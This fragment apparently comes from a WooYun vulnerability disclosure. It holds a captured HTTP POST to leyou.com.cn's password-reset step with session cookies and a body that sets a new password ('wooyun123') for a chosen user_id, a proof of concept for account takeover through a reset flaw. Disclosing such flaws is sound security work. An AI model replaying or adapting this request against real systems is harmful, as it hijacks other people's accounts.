 POST /user/findpwstep3 HTTP/1.1
Host: leyou.com.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:37.0) Gecko/20100101 Firefox/37.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://leyou.com.cn/user/findpwstep3
Content-Length: 56
Cookie: returnUrl=http%3A%2F%2Fleyou.com.cn%2F; LYB2cSess=ec746e94f6dc4996c0ac889758c60f64; __ozlvd1400=1431950265;
OZ_1U_1400=vid=v5535a1d8721e8.0&ctime=1431949957&ltime=1431949949; leyouuserref2=5; LY_CODE_SESS=bd85f9ab97f9e0c0; LY_PC=d7eb1129ec88307256e18d2aed118238; leyouab=new;
LYB2cSale=2
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
pass=wooyun123&user_id=182098&mobile=131 6&types=1
www.wooyun.org